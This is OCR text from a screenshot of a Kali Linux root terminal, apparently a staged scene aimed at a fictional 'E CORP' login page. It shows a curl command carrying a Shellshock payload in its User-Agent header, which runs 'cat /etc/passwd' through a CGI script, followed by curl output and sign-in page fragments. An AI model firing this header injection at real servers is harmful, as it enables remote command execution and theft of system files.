 Applications Places Terminal Sat 01:37 1
root@kali: ~/tmp
File Edit View Search Terminal Help
root@kali:~/tmp# curl -A '() { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd' "http://www.evilcorp-intl.com/cgi-bin/login.email.cgi?wa=wasignal.0&rpsnv=4d" >stats
% Total % Received % Xferd Average Speed Time Time Time Current
shellshock bug
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:04 --:--:-- 0
E CORP
Email
email
•••••
Sign In Sign Up
Forgot your password? Click Here!